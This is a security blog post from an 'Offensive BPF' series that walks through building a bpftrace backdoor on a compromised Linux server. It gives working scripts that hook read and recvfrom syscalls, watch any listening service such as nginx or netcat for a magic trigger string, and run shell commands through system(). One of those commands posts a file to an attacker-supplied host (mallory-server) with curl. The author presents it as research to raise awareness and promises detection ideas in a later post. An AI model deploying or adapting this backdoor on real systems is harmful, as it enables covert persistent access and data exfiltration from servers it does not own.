Offensive BPF: Using bpftrace to host backdoors

This post is part of a series about Offensive BPF that I’m working on to learn how BPFs use will impact offensive security, malware and detection engineering. Click the “ebpf” tag to see all relevant posts.

In the last post we talked about a basic bpftrace script to install a BPF program that runs commands upon connecting from a specific IP with a specific magic source port.

This post will dive into this idea more by leveraging more a complex solution.

Building a message-based trigger

What I really wanted instead of using the source port to trigger the execution of a payload was to use a “secret backdoor message” which could arrive on any port to any listening service.

The below screenshot shows the BPF program running, and someone connected to nginx and sending in commands instead of valid HTTP requests.

How did I get there? Let’s get started.

Finding trace points of interest

Searching through hook points with bpftrace -lv identified useful seeming trace points:

$ sudo bpftrace -lv 'tracepoint:*enter_read'

BTF: using data from /sys/kernel/btf/vmlinux

tracepoint:syscalls:sys_enter_read

int __syscall_nr;

unsigned int fd;

char * buf;

size_t count;

About the command line options:

-l: lists all the tracepoints, kprobes, uprobes that match provided string*: Awesome: You can also use*as wildcards in the search-v: shows data structures details (very useful). This didn’t work before upgrading to a very recent Ubuntu version

I wanted to read and print the char * buf.

While coding and debugging I realized that sys_enter_read is called BUT the buffer buf is not yet filled with data - so how to access the data?

Grasping “Enter” and “Exit” tracing to read buffers

It took me a bit to grasp how enter and exit trace points work in unison to achieve the desired result.

In retrospect its obvious, but for anyone learning this, here is an explanation:

Exit trace points (e.g. sys_exit_read) don’t have access to the arguments passed into the function.

This is solved by storing a pointer in a BPF map when inside sys_enter_read and then reading and using that pointer in sys_exit_read.

This works as in the exit hook the buffer (in this case buf) is filled with the data. And the sys_exit_* functions have a ret value that holds about the length of the buffer to read.

After figuring that out, everything fell into place, and I made quick progress.

Here is what this means in bpftrace code:

tracepoint:syscalls:sys_enter_read

{

@sys_read[tid] = args->buf;

}

This stores the buf pointer in @variable[tid] - thread local so to speak. I named the variable @sys_read.

Then in sys_exit_read the pointer is extracted, and we read the buffer as string.

tracepoint:syscalls:sys_exit_read

/ @sys_read[tid] /

{

$cmd = str(@sys_read[tid], args->ret);

printf("<-sys_exit_read: $cmd);

if ($cmd == "OhhhBPF!\n")

{

system("whoami >> /proc/1/root/tmp/o");

}

printf("<-sys_exit_read(tdi:%d).\n", tid);

}

Now the $cmd contains the string. You can also use buf(@sys_read[tid, args->ret) to read the hex representation and to print hex with bpftrace’s printf use the \r option.

Finally, string comparison such as if ($cmd == "OhhhBPF!\n") can be used to make decisions based on messages that arrive.

Applying a Filter

A new concept in the above example was the use of a filter via / @sys_read[tid] /. This filters only calls that are relevant.

If you want to filter by a certain process name specify it like: / comm="nc" /

That’s it. At this point the program works as intended!

Improvements: Tracing only relevant reads

At that point reading buffers worked. But, it is too noisy because all reads() are traced - even though only socket connections are of interest.

There is probably many better ways to do this (I’m learning), but with the newly acquired bcptrace chops, I thought to:

- Hook the socket

acceptcall via thesyscalls:sys_enter_accept*trace points. I learned to traceaccept4by observing the systems calls of anetcatserver, by running:strace nc -lkv 20000. But other programs only triggeraccept- so I’m catching both. - Add an IP address check to allow only a specific IP to cause the trigger - we did this in last post so skipping in this post

- Use filter

@sys_accepted[tid]onsys_enter_readto only enter if there was anacceptearlier

This the resulting code:

#include <net/sock.h>

BEGIN

{

printf("Welcome to Offensive BPF... Use Ctrl-C to exit.\n");

}

tracepoint:syscalls:sys_enter_accept*

{

@sk[tid] = args->upeer_sockaddr;

}

tracepoint:syscalls:sys_exit_accept*

/ @sk[tid] /

{

@sys_accepted[tid] = @sk[tid];

}

tracepoint:syscalls:sys_enter_read

/ @sys_accepted[tid] /

{

printf("->sys_enter_read for allowed thread (fd: %d)\n", args->fd);

@sys_read[tid] = args->buf;

}

tracepoint:syscalls:sys_exit_read

{

if (@sys_read[tid] != 0)

{

$len = args->ret;

$cmd = str(@sys_read[tid], $len);

printf("*** Command: %s\n", $cmd);

}

}

END

{

clear(@sk);

clear(@sys_read);

clear(@sys_accepted);

printf("Exiting. Bye.\n");

}

After these changes the program works, and without noise.

Command parsing and simulating data exfiltration

To add command processing via a trigger word was the final feature I wanted to see if it can be implemented via bpftrace.



The trigger word the code looks for is “OhhhBPF: “. If it is encountered it will invoke certain internal features.

tracepoint:syscalls:sys_exit_read

{

$len = args->ret;

if ((@sys_read[tid] != 0) && ($len > 9))

{

//lot's of assumption, but should work for line based protocols

$cmd = str(@sys_read[tid], 9);

if ($cmd == "OhhhBPF: ")

{

$cmd = str(@sys_read[tid]+9, $len-9-1);

printf("*** Command: %s\n", $cmd);

if ($cmd == "!exfil")

{

printf("Command:exfil\n");

system("echo POC > /proc/1/root/tmp/o");

system("curl -X POST --data-binary @/proc/1/root/tmp/o %s", str($1));

system("rm -f /proc/1/root/tmp/o");

}

else

{

// do other stuff

}

}

}

}

Important: This doesn’t encrypt incoming traffic and also has no IP filter (like we had in the previous post) nor authentication or does malicious stuff - it’s for demonstration purposes and learning to raise awareness of these kinds of attacks.

This works well with nc and a set of other services, but unfortunately the trigger mechanism didn’t work with nginx or OpenSSH server.

Getting it to work with nginx!

To debug this for nginx, I ran strace -p to see which syscalls nginx performs when reading the data from the wire.

$ sudo strace -p 70501

strace: Process 70501 attached

epoll_wait(11, [{events=EPOLLIN, data={u32=3680256016, u64=139710376460304}}], 512, -1) = 1

accept4(6, {sa_family=AF_INET, sin_port=htons(37194), sin_addr=inet_addr("10.0.0.2")}, [112->16], SOCK_NONBLOCK) = 8

epoll_ctl(11, EPOLL_CTL_ADD, 8, {events=EPOLLIN|EPOLLRDHUP|EPOLLET, data={u32=3680256713, u64=139710376461001}}) = 0

epoll_wait(11, GET[{events=EPOLLIN, data={u32=3680256713, u64=139710376461001}}], 512, 60000) = 1

recvfrom(8, "GET / HTTP/1.0\n", 1024, 0, NULL, NULL) = 15

Turns out nginx uses recvfrom!

So, the next step was to look for recvfrom trace points.

To figure that out, I used our friend bpftrace again with the -lv options:

$ sudo bpftrace -lv 'tracepoint:*recvfrom*'

BTF: using data from /sys/kernel/btf/vmlinux

tracepoint:syscalls:sys_enter_recvfrom

int __syscall_nr;

int fd;

void * ubuf;

size_t size;

unsigned int flags;

struct sockaddr * addr;

int * addr_len;

tracepoint:syscalls:sys_exit_recvfrom

int __syscall_nr;

long ret;

Excellent!

Next step was to implement hook points for these two trace points.

I did so by following the exact same coding pattern as before with sys_enter_read and sys_exit_read - the only thing I had to change was the name of the buffer variable from buf to ubuf.

Final result - it works!

BPF Backdoor in Action

After launching the BPF program on the compromised server an adverary can connect to any exposed (and supported) port, send in the “magic string” and the malicious BPF program will get involved.



On a compromised server, Mallory installs the BPF program using bpftrace:





The bpftrace script will send data to a server mallory-server:10000 when sending OhhhBPF: !exfil as command.

From her attack machine Mallory now connects to the server and runs OhhhBPF: commands that trigger the BPF program:

The BPF program handles the incomming requests:

Voila. Mallory’s web server receives the exfiltration requests.

This is the BPF proof of concept program working end to end without having to have any low-level kernel coding skills - pretty amazing.

For OpenSSH I might have to hook the user space. The SSH server only ever reads single bytes via read(), which makes parsing and concatenating bytes or traversing the proper structs a bit cumbersome with bpftrace. Doing user space hooking should be easier and will be part of an upcoming post.

Conclusion

In this post we looked at more advanced bpftrace usage scenarios that adversaries can leverage and that defenders not to start being aware of.

In the next post I will summarize detection ideas, and look into BPF monitoring tooling as well.